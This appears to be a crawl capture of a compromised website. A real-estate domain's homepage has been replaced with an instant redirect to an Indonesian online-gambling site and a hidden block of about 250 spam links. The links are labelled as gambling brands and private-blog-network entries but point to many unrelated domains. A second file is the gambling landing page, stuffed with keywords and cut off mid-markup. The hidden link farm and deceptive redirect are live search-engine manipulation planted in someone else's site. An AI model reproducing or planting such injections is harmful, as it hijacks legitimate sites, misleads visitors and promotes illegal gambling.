

--- FILE ---
content_type: text/html
request_url: https://gangaurrealtech.com/
body_size: 3222
content:
<html>
	<head>
		<link href="https://indobetspesial.com" rel="canonical" />
		<meta http-equiv="refresh" content="0;URL=https://mamang.indobetads2.com/" />
	</head>
	<body>
		<!-- ================================================== 1318.3-You-Know-Who ================================================== -->
		<div style="display: none;">
			<!-- ================================================== IndoBet ================================================== -->
			| <a href="https://indobetspesial.com/">indobet</a> |
			| <a href="https://indobetutama.com/">indobet</a> |
			| <a href="https://jonathanwatmough.com/">indobet</a> |
			| <a href="https://www.cathcartphoto.com/">indobet</a> |
			| <a href="https://www.bikramyogadetroit.com/">indobet</a> |
			| <a href="https://www.agent-influence.com/">indobet</a> |
			| <a href="https://www.clubaladdin.com/">indobet</a> |
			| <a href="https://cerdasbelajar.com/">indobet</a> |
			| <a href="https://www.gaysdefendmarriage.com/">indobet</a> |
			| <a href="https://www.congratulations-info.com/">rtp indobet</a> |

			<!-- ================================================== SlotVIP ================================================== -->
			| <a href="https://slotvipspesial.com/">slotvip</a> |
			| <a href="https://slotviputama.com/">slotvip</a> |
			| <a href="https://laurenwoodsartist.com/">slotvip</a> |
			| <a href="https://www.spidersat.net/">slotvip</a> |
			| <a href="https://www.mediafutures.info/">slotvip</a> |
			| <a href="https://ryderhesjedal.com/">slotvip</a> |
			| <a href="https://www.solcarewisconsin.com/">slotvip</a> |
			| <a href="https://indigenousmedicalcannabis.org/">slotvip</a> |
			| <a href="https://www.myassignmenthelpsg.com/">slotvip</a> |
			| <a href="https://useragentswitcher.org/">slotvip</a> |
			| <a href="https://www.tustinlanesbowl.com/">slotvip</a> |
			| <a href="https://www.buysellpei.com/">rtp slotvip</a> |
			
			<!-- ================================================== ESLOT ================================================== -->
			| <a href="https://eslotofficial.com/">eslot</a> |
			| <a href="https://eslotindonesia.com/">eslot</a> |
			| <a href="https://glenelgscotland.com/">eslot</a> |
			| <a href="https://kavigames.com/">eslot</a> |
			| <a href="https://bibi-piaf.com/">eslot</a> |
			| <a href="https://comunedisanbiagio.com/">eslot</a> |
			| <a href="https://top10shopping.net/">eslot</a> |
			| <a href="https://kaapiosnautseri.net/">eslot</a> |
			| <a href="https://webace.info/">eslot</a> |
			| <a href="https://acmneeb.com/">eslot</a> |
			| <a href="https://tippclassical.com/">eslot</a> |
			| <a href="https://www.infosmd.com/">eslot</a> |
			| <a href="https://www.i-76speedway.com/">eslot</a> |
			| <a href="https://sunderlandexpo.com/">eslot</a> |
			| <a href="https://www.hosannasmusic.com/">eslot</a> |
			| <a href="https://russia2all.com/">eslot</a> |
			| <a href="https://www.buffyitalianworld.com/">eslot</a> |
			| <a href="https://easttuddenham.com/">eslot</a> |
			| <a href="https://www.fijifootball.com/">eslot</a> |
			| <a href="https://www.salviacenter.com/">eslot</a> |
			| <a href="https://www.levendeeast.com/">rtp eslot</a> |

			<!-- ================================================== Gemoy138 ================================================== -->
			| <a href="https://gemoy138spesial.com/">gemoy138</a> |
			| <a href="https://carelinknurse.com/">gemoy138</a> |
			| <a href="https://heilala-holiday-lodge.com/">gemoy138</a> |
			| <a href="https://www.bulgariasfinest.com/">gemoy138</a> |
			| <a href="https://www.art-ed.org/">gemoy138</a> |
			| <a href="https://heritageparkbarbados.com/">gemoy138</a> |
			| <a href="https://tworowwampum.com/">gemoy138</a> |
			| <a href="https://castillobueno.com/">gemoy138</a> |
			| <a href="https://www.helpingourteengirls.org/">gemoy138</a> |
			| <a href="https://gamingwithlemons.com/">gemoy138</a> |
			| <a href="https://eversomarine.com/">gemoy138</a> |
			| <a href="https://jarelkamar.net/">rtp gemoy138</a> |

			<!-- ================================================== IndoWin88JP ================================================== -->
			| <a href="https://indowin88jputama.com/">indowin88jp</a> |
			| <a href="https://indowin88jp.com/">indowin88jp</a> |
			| <a href="https://www.aefaup.com/">indowin88jp</a> |
			| <a href="https://www.alienvspredator2.com/">indowin88jp</a> |
			| <a href="https://www.motherbumper.com/">indowin88jp</a> |
			| <a href="https://100thwindow.com/">indowin88jp</a> |
			| <a href="https://ihomebirth.com/">indowin88jp</a> |
			| <a href="https://jktravelgame.com/">indowin88jp</a> |
			| <a href="https://agents4regina.com/">indowin88jp</a> |
			| <a href="https://www.asourcebg.com/">indowin88jp</a> |
			| <a href="https://taoism-directory.org/">indowin88jp</a> |
			| <a href="https://thecorrs.net/">indowin88jp</a> |
			| <a href="https://gnpsd.org/">rtp indowin88jp</a> |

			<!-- ================================================== SlotVIPGG ================================================== -->
			| <a href="https://slotvipggutama.com/">slotvipgg</a> |
			| <a href="https://slotvipgg.com/">slotvipgg</a> |
			| <a href="https://www.balivillareservation.com/">slotvipgg</a> |
			| <a href="https://www.qebo.net/">slotvipgg</a> |
			| <a href="https://www.sensauratech.com/">slotvipgg</a> |
			| <a href="https://www.tamisawyer.com/">slotvipgg</a> |
			| <a href="https://lovelettershome.org/">slotvipgg</a> |
			| <a href="https://www.tutorshelponline.com/">slotvipgg</a> |
			| <a href="https://www.evjosoft.com/">slotvipgg</a> |
			| <a href="https://wpaares.org/">slotvipgg</a> |
			| <a href="https://www.yazicifotokopi.com/">slotvipgg</a> |
			| <a href="https://6cornersbbqfest.com/">slotvipgg</a> |
			| <a href="https://ambassadorrealtyhomes.com/">rtp slotvipgg</a> |

			<!-- ================================================== BiroSlot ================================================== -->
			| <a href="https://biroslotutama.com/">biroslot</a> |
			| <a href="https://biroslot.com/">biroslot</a> |
			| <a href="https://www.paolinasway.com/">biroslot</a> |
			| <a href="https://www.tiagua81.com/">biroslot</a> |
			| <a href="https://coopercitypublicadjuster.com/">biroslot</a> |
			| <a href="https://www.counterbalance-eib.org/">biroslot</a> |
			| <a href="https://www.programmingembeddedsystems.com/">biroslot</a> |
			| <a href="https://www.quadrinoschwartz.com/">biroslot</a> |
			| <a href="https://lunarcal.org/">biroslot</a> |
			| <a href="https://puregalactic.com/">biroslot</a> |
			| <a href="https://www.solelunalido.com/">biroslot</a> |
			| <a href="https://estilamama.com/">biroslot</a> |
			| <a href="https://www.tuttobici.org/">rtp biroslot</a> |
			
			<!-- ================================================== RajaNaga188 ================================================== -->
			| <a href="https://rajanaga188alternatif.com/">rajanaga188</a> |
			| <a href="https://rajanaga188terpercaya.com/">rajanaga188</a> |
			| <a href="https://rajanaga188indonesia.com/">rajanaga188</a> |
			| <a href="https://rajanaga188official.com/">rajanaga188</a> |
			| <a href="https://rajanaga188spesial.com/">rajanaga188</a> |
			| <a href="https://rajanaga188terbaik.com/">rajanaga188</a> |
			| <a href="https://rajanaga188utama.com/">rajanaga188</a> |
			| <a href="https://rajanaga188resmi.com/">rajanaga188</a> |
			| <a href="https://rajanaga188link.com/">rajanaga188</a> |
			| <a href="https://rajanaga188.com/">rajanaga188</a> |
			
			<!-- ================================================== PBN PUTIH ================================================== -->
			| <a href="https://departemensosial.com/">departemensosial.com</a> |
			| <a href="https://dpdgerindrakalbar.info/">dpdgerindrakalbar.info</a> |
			| <a href="https://abad-demokrasi.com/">abad-demokrasi.com</a> |
			| <a href="https://asosiasiscoopyindonesia.com/">asosiasiscoopyindonesia.com</a> |
			| <a href="https://barnasia.org/">barnasia.org</a> |
			| <a href="https://beritapemilu.com/">beritapemilu.com</a> |
			| <a href="https://bursabenih.com/">bursabenih.com</a> |
			| <a href="https://bursaefek.com/">bursaefek.com</a> |
			| <a href="https://cpnskemenkumham.com/">cpnskemenkumham.com</a> |
			| <a href="https://detakbandung.com/">detakbandung.com</a> |
			| <a href="https://detaksurabaya.com/">detaksurabaya.com</a> |
			| <a href="https://duniapolitik.com/">duniapolitik.com</a> |
			| <a href="https://fraksirakyat.com/">fraksirakyat.com</a> |
			| <a href="https://gerakanperadabanindonesia.net/">gerakanperadabanindonesia.net</a> |
			| <a href="https://golkarlubuklinggau.com/">golkarlubuklinggau.com</a> |
			| <a href="https://hargatoyotabogor.com/">hargatoyotabogor.com</a> |
			| <a href="https://indonesiahello.com/">indonesiahello.com</a> |
			| <a href="https://industri100.com/">industri100.com</a> |
			| <a href="https://investasirakyat.com/">investasirakyat.com</a> |
			| <a href="https://kacagedung.com/">kacagedung.com</a> |
			| <a href="https://kamirakyat.org/">kamirakyat.org</a> |
			| <a href="https://kanalpemilu.net/">kanalpemilu.net</a> |
			| <a href="https://kantor-konsultanpajak.com/">kantor-konsultanpajak.com</a> |
			| <a href="https://khabarnasional.com/">khabarnasional.com</a> |
			| <a href="https://koperasiadil.com/">koperasiadil.com</a> |
			| <a href="https://koreksirakyat.com/">koreksirakyat.com</a> |
			| <a href="https://kumpulannamabayi.com/">kumpulannamabayi.com</a> |
			| <a href="https://lembagadiklatnasional.com/">lembagadiklatnasional.com</a> |
			| <a href="https://lembagapedulikesehatanindonesia.com/">lembagapedulikesehatanindonesia.com</a> |
			| <a href="https://medan-sites.com/">medan-sites.com</a> |
			| <a href="https://mediapancasila.com/">mediapancasila.com</a> |
			| <a href="https://menangpemilu2024.com/">menangpemilu2024.com</a> |
			| <a href="https://novauniversitas.com/">novauniversitas.com</a> |
			| <a href="https://partaibarnas.org/">partaibarnas.org</a> |
			| <a href="https://partainasdemo250.org/">partainasdemo250.org</a> |
			| <a href="https://pastigajian.com/">pastigajian.com</a> |
			| <a href="https://pekerjaankonstruksibaja.com/">pekerjaankonstruksibaja.com</a> |
			| <a href="https://pemudanasional.com/">pemudanasional.com</a> |
			| <a href="https://pemudapersisrengasdengklok.com/">pemudapersisrengasdengklok.com</a> |
			| <a href="https://penamasyarakat.org/">penamasyarakat.org</a> |
			| <a href="https://politikantalya.com/">politikantalya.com</a> |
			| <a href="https://rakyatlagi.com/">rakyatlagi.com</a> |
			| <a href="https://referensirakyat.com/">referensirakyat.com</a> |
			| <a href="https://rumahpolitik.com/">rumahpolitik.com</a> |
			| <a href="https://suarapemilu2024.com/">suarapemilu2024.com</a> |
			| <a href="https://tunas-kelapa.com/">tunas-kelapa.com</a> |
			| <a href="https://tunasmegaspirit.net/">tunasmegaspirit.net</a> |
			| <a href="https://wartasuarapolitik.com/">wartasuarapolitik.com</a> |
			| <a href="https://yayasanemasindonesia.org/">yayasanemasindonesia.org</a> |
			| <a href="https://yayasantamanzakat.com/">yayasantamanzakat.com</a> |
			| <a href="https://acehmarine.com/">acehmarine.com</a> |
			| <a href="https://agenpabrik.com/">agenpabrik.com</a> |
			| <a href="https://atrbpngowa.com/">atrbpngowa.com</a> |
			| <a href="https://baznaskabtanahdatar.org/">baznaskabtanahdatar.org</a> |
			| <a href="https://baznassultra.com/">baznassultra.com</a> |
			| <a href="https://bibitngawi.com/">bibitngawi.com</a> |
			| <a href="https://bumnpertamina.com/">bumnpertamina.com</a> |
			| <a href="https://dpakarnasdem.id/">dpakarnasdem.id</a> |
			| <a href="https://garudatembagakuningan.com/">garudatembagakuningan.com</a> |
			| <a href="https://humaskemenagmabar.info/">humaskemenagmabar.info</a> |
			| <a href="https://indonesiaislandia.com/">indonesiaislandia.com</a> |
			| <a href="https://industrialvisa.com/">industrialvisa.com</a> |
			| <a href="https://kaospromosipartai.com/">kaospromosipartai.com</a> |
			| <a href="https://kedaikopisaring.com/">kedaikopisaring.com</a> |
			| <a href="https://kominfo.info/">kominfo.info</a> |
			| <a href="https://komunitaskitahemat.com/">komunitaskitahemat.com</a> |
			| <a href="https://kumpulanliterasi.com/">kumpulanliterasi.com</a> |
			| <a href="https://lembakumbelanegara.com/">lembakumbelanegara.com</a> |
			| <a href="https://mahmudkumpulanmakalah.com/">mahmudkumpulanmakalah.com</a> |
			| <a href="https://maybankindonesia.com/">maybankindonesia.com</a> |
			| <a href="https://melekpemilu.com/">melekpemilu.com</a> |
			| <a href="https://nusantarapolitik.com/">nusantarapolitik.com</a> |
			| <a href="https://partaisosmed.com/">partaisosmed.com</a> |
			| <a href="https://patrickhakim.com/">patrickhakim.com</a> |
			| <a href="https://pekerjaanparuhwaktu.com/">pekerjaanparuhwaktu.com</a> |
			| <a href="https://pekerjav.com/">pekerjav.com</a> |
			| <a href="https://pemudariau.com/">pemudariau.com</a> |
			| <a href="https://relawangarudapancasila.com/">relawangarudapancasila.com</a> |
			| <a href="https://simojanbmkg.org/">simojanbmkg.org</a> |
			| <a href="https://sisteminformasipekerjaan.com/">sisteminformasipekerjaan.com</a> |
			| <a href="https://spartaify.com/">spartaify.com</a> |
			| <a href="https://tunassumatera.com/">tunassumatera.com</a> |
			| <a href="https://yogyakartatimes.com/">yogyakartatimes.com</a> |
			| <a href="https://www.gulfcoastgreen.org/">www.gulfcoastgreen.org</a> |
			| <a href="https://www.aminuk.org/">www.aminuk.org</a> |
			| <a href="https://lucas-studios.com/">lucas-studios.com</a> |
			| <a href="https://goodbookofseo.com/">goodbookofseo.com</a> |
			| <a href="https://www.ashlandcity.net/">www.ashlandcity.net</a> |
			| <a href="https://www.beyondpreclearance.org/">www.beyondpreclearance.org</a> |
			| <a href="https://www.besidestillwatersfarm.com/">www.besidestillwatersfarm.com</a> |
			| <a href="https://kejusakti.com/">kejusakti.com</a> |

			<!-- ================================================== PBN HITAM ================================================== -->
			| <a href="https://freebetgratisslot.top/">freebetgratisslot.top</a> |
			| <a href="https://freebethlehemwalkingtours.com/">freebethlehemwalkingtours.com</a> |
			| <a href="https://freebet17.com/">freebet17.com</a> |
			| <a href="https://gudangpokerseo.com/">gudangpokerseo.com</a> |
			| <a href="https://slotfreebetterbaru.top/">slotfreebetterbaru.top</a> |
			| <a href="https://agenslotfreebet.top/">agenslotfreebet.top</a> |
			| <a href="https://bandarslotfreebet.top/">bandarslotfreebet.top</a> |
			| <a href="https://betgratisslot.top/">betgratisslot.top</a> |
			| <a href="https://betgratisslotterbaru.top/">betgratisslotterbaru.top</a> |
			| <a href="https://betgratistanpadeposit.top/">betgratistanpadeposit.top</a> |
			| <a href="https://bonusfreebetbola.top/">bonusfreebetbola.top</a> |
			| <a href="https://cintafreebetonline.com/">cintafreebetonline.com</a> |
			| <a href="https://freebetbolaterbaru.top/">freebetbolaterbaru.top</a> |
			| <a href="https://freebetfreechip.top/">freebetfreechip.top</a> |
			| <a href="https://freebetslot138.com/">freebetslot138.com</a> |
			| <a href="https://freebetslotgratis.top/">freebetslotgratis.top</a> |
			| <a href="https://freebetslotjitu.top/">freebetslotjitu.top</a> |
			| <a href="https://freebetslottanpadeposit.top/">freebetslottanpadeposit.top</a> |
			| <a href="https://freechipdanfreebet.top/">freechipdanfreebet.top</a> |
			| <a href="https://judifreebet.top/">judifreebet.top</a> |
			| <a href="https://mainslotfreebet.top/">mainslotfreebet.top</a> |
			| <a href="https://modalfreebet.net/">modalfreebet.net</a> |
			| <a href="https://poker-terbaik.com/">poker-terbaik.com</a> |
			| <a href="https://promofreebetslot.top/">promofreebetslot.top</a> |
			| <a href="https://saldoslotfreebet.top/">saldoslotfreebet.top</a> |
			| <a href="https://situsslotfreebet50k.top/">situsslotfreebet50k.top</a> |
			| <a href="https://slotbonusfreebet.top/">slotbonusfreebet.top</a> |
			| <a href="https://slotfreebet.top/">slotfreebet.top</a> |
			| <a href="https://slotfreebet30k.top/">slotfreebet30k.top</a> |
			| <a href="https://togelfreebet.top/">togelfreebet.top</a> |
			| <a href="https://ubcpokerseo.com/">ubcpokerseo.com</a> |
			| <a href="https://daftarfreebet.top/">daftarfreebet.top</a> |
			| <a href="https://dwafreebet.com/">dwafreebet.com</a> |
			| <a href="https://freebet2023.top/">freebet2023.top</a> |
			| <a href="https://freebetslotterbaru.top/">freebetslotterbaru.top</a> |
			| <a href="https://gilafreebetonline.com/">gilafreebetonline.com</a> |
			| <a href="https://groupfreebetonline.com/">groupfreebetonline.com</a> |
			| <a href="https://situsbolabetgratis.top/">situsbolabetgratis.top</a> |
			| <a href="https://situsbolafreebet.top/">situsbolafreebet.top</a> |
			| <a href="https://situsfreebetslot.top/">situsfreebetslot.top</a> |
		</div>
		<!-- ================================================== 1318.3-You-Know-Who ================================================== -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bac150028e040ba9359d9cd84a2c8e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamang.indobetads2.com/
body_size: 41314
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>Indobet Slot : Bermain Game Slot Indobet Terbukti Seru Maxwin Selalu</title>
<meta name="description" content="INDOBET terbukti jadi satu link alternatif indobet slot online terbaru dan tergacor yang sedang naik daun di kalangan pencari maxwin slot88. Indobet hadir dengan berbagai ragam game slot yang menarik dan peluang kemenangan yang tinggi telah berhasil menarik minat banyak pemain judi slot online." />
<meta name="keywords" content="indobet, indobet slot, slot online gacor,  judi slot, taruhan bola, tembak ikan, slot online terbaru, slot88, agen slot88, slot88 gacor, indobet live chat" />
<meta name="twitter:title" content="Indobet Slot : Bermain Game Slot Indobet Terbukti Seru Maxwin Selalu">
<meta name="twitter:description" content="INDOBET terbukti jadi satu link alternatif indobet slot online terbaru dan tergacor yang sedang naik daun di kalangan pencari maxwin slot88. Indobet hadir dengan berbagai ragam game slot yang menarik dan peluang kemenangan yang tinggi telah berhasil menarik minat banyak pemain judi slot online.">
<meta property="og:title" content="Indobet Slot : Bermain Game Slot Indobet Terbukti Seru Maxwin Selalu">
<meta property="og:description" content="INDOBET terbukti jadi satu link alternatif indobet slot online terbaru dan tergacor yang sedang naik daun di kalangan pencari maxwin slot88. Indobet hadir dengan berbagai ragam game slot yang menarik dan peluang kemenangan yang tinggi telah berhasil menarik minat banyak pemain judi slot online.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="INDOBET">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250930215152000000271aa09a03INDOBET__1920x430.webp">



<meta property="og:site_name" content="INDOBET">
<meta name="twitter:site" content="INDOBET">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250930215152000000271aa09a03INDOBET__1920x430.webp">
<meta property="og:image:alt" content="INDOBET">
<meta name="viewport" content="width=1280">

<meta property="og:url" content="https://indobetspesial.com/">
<link rel="canonical" href="https://indobetspesial.com/" />

<meta charset="utf-8">

<meta name="csrf-token" content="7ChG8GZAJhfxQ6aLRNiXmYo2KWV7Eg6Ik0kBfVfl">
<link rel="icon" href="https://files.sitestatic.net/ImageFile/1597130187_indobet-favicon.png" type="image/gif">

<script src="https://berkaskami.xyz/indobet/mahjong.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRJNQFGW');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="0Y-IXv24CcrbcLH1K8yV5VVXx6kt6qvorXf_KiEpQUE" />
<meta name="google-site-verification" content="vkreoY3ANcRGgX2tModCKRY1O4gGawk0Enu1Ff0NxNw" />
<meta name="google-site-verification" content="mzXSy2xSTgLstIqX0eT6Mx1jH6mm_V5kIPLYut5uyns" />
<meta name="google-site-verification" content="aQLmbtC1qHZ3HgUa8L0tUykHeH2LCd1SFJ3hfsPwU3E" />
<meta name="p:domain_verify" content="025bcaf7af5c9bab6850c7d38cdda68b"/>
<meta name="DC.title" content="Indobet Slot : Bermain Game Slot Indobet Terbukti Seru Maxwin Selalu"/>
<meta name="DC.creator" content="Indobet Group"/>
<meta name="DC.subject" content="Link Alternatif Indobet"/>
<meta name="DC.description" content="INDOBET terbukti jadi satu link alternatif indobet slot online terbaru dan tergacor yang sedang naik daun di kalangan pencari maxwin slot88. Indobet hadir dengan berbagai ragam game slot yang menarik dan peluang kemenangan yang tinggi telah berhasil menarik minat banyak pemain judi slot online."/>
<meta name="DC.publisher" content="Indobet"/>
<meta name="DC.date" scheme="W3CDTF" content="2020-09-17"/>
<meta name="DC.type" content="Indobet"/>
<meta name="DC.format" content="text/html"/>
<meta name="DC.identifier" content="https://indobetspesial.com/"/>
<meta name="DC.source" content="https://indobetspesial.com/"/>
<meta name="DC.language" content="id"/>
<meta name="DC.relation" content="Indobet"/>
<meta name="DC.rights" content="Copyright Indobet.com 2020 - All rights reserved."/>
<meta name="rating" content="general"/>
<meta name="geo.country" content="id"/>
<meta name="geo.placename" content="Indonesia"/>
<meta name="geo.position" content="-0.789275;113.921327"/>
<meta name="ICBM" content="-0.789275, 113.921327"/>
<meta name="Slurp" content="all"/>
<link rel="stylesheet" href="https://berkaskami.xyz/indobet/snackbar.css">
<script src="https://berkaskami.xyz/indobet/snackbar.js"></script>
<script src="https://berkaskami.xyz/indobet/notifications.js"></script>

<style>@import url(https://fonts.googleapis.com/css?family=Raleway:900&display=swap);:root{--accent-color:#fedc3d;--base-color:black}.hamburg{position:absolute;width:55px;height:auto;padding:.6rem;background-color:var(--base-color);border-radius:65px;z-index:100;box-shadow:0 0 12px 1px #dc143c}.ard-sosmed{display:block;cursor:pointer;position:fixed;bottom:75%;left:10px;font-family:Raleway,sans-serif;z-index:100}.ard-sosmed ul{margin:0;padding:0;position:relative}.ard-sosmed ul li{position:absolute;text-decoration:none;list-style:none;transition:all .5s ease;opacity:0}.ard-sosmed.open ul li{opacity:1}.ard-sosmed.close ul li{opacity:0}@keyframes ardtransformopen1{0%{transform:translateX(0);opacity:0}30%{transform:translateY(420px);opacity:1}100%{transform:translate(0,70px);opacity:1}}@keyframes ardtransformopen2{0%{transform:translateX(0);opacity:0}30%{transform:translateY(420px);opacity:1}100%{transform:translate(0,140px);opacity:1}}@keyframes ardtransformopen3{0%{transform:translateX(0);opacity:0}30%{transform:translateY(420px);opacity:1}100%{transform:translate(00px,210px);opacity:1}}@keyframes ardtransformopen4{0%{transform:translateX(0);opacity:0}30%{transform:translateY(420px);opacity:1}100%{transform:translate(0,280px);opacity:1}}@keyframes ardtransformopen5{0%{transform:translateX(0);opacity:0}30%{transform:translateY(420px);opacity:1}100%{transform:translate(0,350px);opacity:1}}@keyframes ardtransformopen6{0%{transform:translateX(0);opacity:0}30%{transform:translateY(420px);opacity:1}100%{transform:translate(0,420px);opacity:1}}.ard-sosmed.open ul li:nth-child(1){animation:ardtransformopen1 1s ease forwards}.ard-sosmed.open ul li:nth-child(2){animation:ardtransformopen2 1s ease forwards}.ard-sosmed.open ul li:nth-child(3){animation:ardtransformopen3 1s ease forwards}.ard-sosmed.open ul li:nth-child(4){animation:ardtransformopen4 1s ease forwards}.ard-sosmed.open ul li:nth-child(5){animation:ardtransformopen5 1s ease forwards}.ard-sosmed.open ul li:nth-child(6){animation:ardtransformopen6 1s ease forwards}.ard-sosmed.close ul li:nth-child(1){animation:ardtransformclose1 1s ease forwards}.ard-sosmed.close ul li:nth-child(2){animation:ardtransformclose2 1s ease forwards}.ard-sosmed.close ul li:nth-child(3){animation:ardtransformclose3 1s ease forwards}.ard-sosmed.close ul li:nth-child(4){animation:ardtransformclose4 1s ease forwards}.ard-sosmed.close ul li:nth-child(5){animation:ardtransformclose5 1s ease forwards}.ard-sosmed.close ul li:nth-child(6){animation:ardtransformclose6 1s ease forwards}.ard-sosmed.close ul li{animation:ardtransformclose .5s ease forwards}@keyframes ardtransformclose1{0%{transform:translate(0,70px);opacity:1}50%{transform:translateY(420px);opacity:1}100%{transform:translateX(0);opacity:0}}@keyframes ardtransformclose2{0%{transform:translate(0,140px);opacity:1}50%{transform:translateY(420px);opacity:1}100%{transform:translateX(0);opacity:0}}@keyframes ardtransformclose3{0%{transform:translate(0,210px);opacity:1}50%{transform:translateY(420px);opacity:1}100%{transform:translateX(0);opacity:0}}@keyframes ardtransformclose4{0%{transform:translate(0,280px);opacity:1}50%{transform:translateY(420px);opacity:1}100%{transform:translateX(0);opacity:0}}@keyframes ardtransformclose5{0%{transform:translate(0,350px);opacity:1}50%{transform:translateY(420px);opacity:1}100%{transform:translateX(0);opacity:0}}@keyframes ardtransformclose6{0%{transform:translate(0,420px);opacity:1}50%{transform:translateY(420px);opacity:1}100%{transform:translateX(0);opacity:0}}.ard-sosmed ul li a img{height:90%;width:auto}.ard-sosmed ul li a{display:flex;width:55px;height:55px;border:solid 2px var(--accent-color);border-radius:30px;justify-content:center;align-items:center;background-color:#000;pointer-events:none}.ard-sosmed.open ul li a{pointer-events:auto}.bar1,.bar2,.bar3{width:80%;height:5px;background-color:var(--accent-color);margin:6px auto;transition:.4s;position:relative;transform:translateY(-1px)}.open .bar1{transform:translate(0,10px) rotate(-225deg)}.open .bar2{opacity:0;transform:translate(0,-1px) rotate(-225deg)}.open .bar3{transform:translate(0,-12px) rotate(-315deg)}.ard-sosmed ul li div{position:absolute;transition:all .3s ease;opacity:0;scale:.1;font-family:Raleway,sans-serif;font-size:large;background:rgb(0,0%,0 / 24%);color:var(--accent-color);text-align:center;text-wrap:nowrap;cursor:default;z-index:100}.ard-sosmed ul li:hover div{opacity:1;scale:1}.ard-sosmed ul li:nth-child(1) div{transform:translateY(-120px)}.ard-sosmed ul li:nth-child(1):hover div{transform:translate(65px,-35px)}.ard-sosmed ul li:nth-child(2) div{transform:translateY(-150px)}.ard-sosmed ul li:nth-child(2):hover div{transform:translate(65px,-35px)}.ard-sosmed ul li:nth-child(3) div{transform:translate(15px,-176px)}.ard-sosmed ul li:nth-child(3):hover div{transform:translate(65px,-35px)}.ard-sosmed ul li:nth-child(4) div{transform:translate(15px,-176px)}.ard-sosmed ul li:nth-child(4):hover div{transform:translate(65px,-35px)}.ard-sosmed ul li:nth-child(5) div{transform:translate(15px,-176px)}.ard-sosmed ul li:nth-child(5):hover div{transform:translate(65px,-35px)}.ard-sosmed ul li:nth-child(6) div{transform:translate(15px,-176px)}.ard-sosmed ul li:nth-child(6):hover div{transform:translate(65px,-35px)}.attention{position:relative;-webkit-clip-path:polygon(0 0,100% 0,100% 75%,49% 75%,22% 100%,22% 75%,0 75%);clip-path:polygon(0 0,100% 0,100% 75%,49% 75%,22% 100%,22% 75%,0 75%);width:80px;text-wrap:nowrap;height:30px;margin-bottom:5px;left:-5px;background-color:rgb(0,0%,0 / 24%);cursor:default;color:#fedc3d;display:flex;justify-content:center;align-items:center;padding-bottom:10px;opacity:0}.whore{animation:flicker 1s infinite}.whore:hover{animation-duration:10s}@keyframes flicker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@media screen and (max-width:600px){.ard-sosmed{bottom:60%}}.close{opacity:1!important;font-size:14px!important;font-weight:300px!important;text-shadow:none!important}</style><div class="ard-sosmed open"><div class="attention whore">Klik Disini!</div><div class="hamburg" onclick="ardFunction()"><div class="bar1"></div><div class="bar2"></div><div 